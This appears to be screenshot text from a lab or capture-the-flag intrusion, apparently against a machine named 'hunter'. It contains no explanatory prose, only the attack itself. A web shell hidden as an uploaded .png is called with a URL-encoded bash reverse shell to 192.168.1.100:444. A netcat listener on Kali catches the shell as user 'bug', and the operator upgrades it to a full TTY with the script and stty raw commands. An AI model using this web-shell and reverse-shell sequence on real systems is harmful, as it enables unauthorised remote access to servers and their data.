 files.devhunter.nyx/uploads/cmd.png?cmd=bash -c "bash -i >%26 %2fdev%2ftcp%2f192.168.1.100%2f444 0>%261"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1000(bug) gid=1000(bug) groups=1000(bug)
administrador@kali: ~/Descargas
administrador@kali: ~/Descargas × administrador@kali: ~/Descargas ×
┌──(administrador㉿kali)-[~/Descargas]
└─$ nc -nlvp 444
listening on [any] 444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.12] 33208
bash: cannot set terminal process group (480): Inappropriate ioctl for device
bash: no job control in this shell
bug@hunter:/var/www/site/uploads$ id
id
uid=1000(bug) gid=1000(bug) groups=1000(bug)
bug@hunter:/var/www/site/uploads$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, file is /dev/null
bug@hunter:/var/www/site/uploads$ ^Z
zsh: suspended nc -nlvp 444
┌──(administrador㉿kali)-[~/Descargas]
└─$ stty raw -echo;fg
[1] + continued nc -nlvp 444
reset xterm